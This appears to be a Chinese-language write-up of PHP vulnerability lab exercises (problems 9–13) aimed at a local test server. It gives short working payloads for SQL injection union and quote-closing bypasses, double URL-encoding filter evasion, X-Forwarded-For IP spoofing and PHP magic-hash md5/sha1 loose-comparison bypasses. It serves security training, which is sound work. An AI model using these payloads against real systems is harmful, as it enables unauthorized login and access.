题9 密码md5比较绕过
?user=' union select 'e10adc3949ba59abbe56e057f20f883e' #&pass=123456
资料：
DUTCTF-2015-Writeup
题10 urldecode二次编码绕过
h的URL编码为：%68，二次编码为%2568，绕过
http://127.0.0.1/Php_Bug/10.php?id=%2568ackerDJ
资料：
URL编码表
题11 sql闭合绕过
构造exp闭合绕过 admin')#
题12 X-Forwarded-For绕过指定IP地址
HTTP头添加X-Forwarded-For:1.1.1.1
题13 md5加密相等绕过
http://127.0.0.1/Php_Bug/13.php?a=240610708
==对比的时候会进行数据转换，0eXXXXXXXXXX 转成0了，如果比较一个数字和字符串或者比较涉及到数字内容的字符串，则字符串会被转换为数值并且比较按照数值来进行
var_dump(md5('240610708') == md5('QNKCDZO'));
var_dump(md5('aabg7XSs') == md5('aabC9RqS'));
var_dump(sha1('aaroZmOk') == sha1('aaK1STfY'));